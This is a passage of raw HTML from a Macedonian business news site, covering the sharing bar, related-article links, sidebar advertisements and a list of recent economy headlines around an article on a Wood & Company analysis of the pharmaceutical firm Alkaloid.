                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Анализа на Wood &#038; Company на работењето на &#8220;Алкалоид&#8221;: Се очекува раст на приходите, добивката и цената на акцијата&body=https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0 https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2023-11-06T13:24:12+00:00"><meta itemprop="dateModified" content="2023-11-06T13:24:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Анализа на Wood &amp; Company на работењето на &quot;Алкалоид&quot;: Се очекува раст на приходите, добивката и цената на акцијата"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_a66 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_a66" ><script>var block_tdi_7_a66 = new tdBlock();
block_tdi_7_a66.id = "tdi_7_a66";
block_tdi_7_a66.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_a66","td_column_number":3,"live_filter_cur_post_id":157363,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_a66","tdc_css_class_style":"tdi_7_a66_rand_style"}';
block_tdi_7_a66.td_column_number = "3";
block_tdi_7_a66.block_type = "td_block_related_posts";
block_tdi_7_a66.post_count = "9";
block_tdi_7_a66.found_posts = "3966";
block_tdi_7_a66.header_color = "";
block_tdi_7_a66.ajax_pagination_infinite_stop = "";
block_tdi_7_a66.max_num_pages = "441";
tdBlocksArray.push(block_tdi_7_a66);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_6aa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_a66" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_363" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_a66" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_a66 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_a66" data-td_block_id="tdi_7_a66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_a66" data-td_block_id="tdi_7_a66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_a69 td_block_template_4">
<style>
/* custom css */
.tdi_10_a69.td-a-rec-img{
				    text-align: left;
				}.tdi_10_a69.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_ad1 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_ad1" ><script>var block_tdi_11_ad1 = new tdBlock();
block_tdi_11_ad1.id = "tdi_11_ad1";
block_tdi_11_ad1.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_ad1","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_ad1","tdc_css_class_style":"tdi_11_ad1_rand_style"}';
block_tdi_11_ad1.td_column_number = "1";
block_tdi_11_ad1.block_type = "td_block_16";
block_tdi_11_ad1.post_count = "5";
block_tdi_11_ad1.found_posts = "4079";
block_tdi_11_ad1.header_color = "#";
block_tdi_11_ad1.ajax_pagination_infinite_stop = "";
block_tdi_11_ad1.max_num_pages = "816";
tdBlocksArray.push(block_tdi_11_ad1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_ad1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:54+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
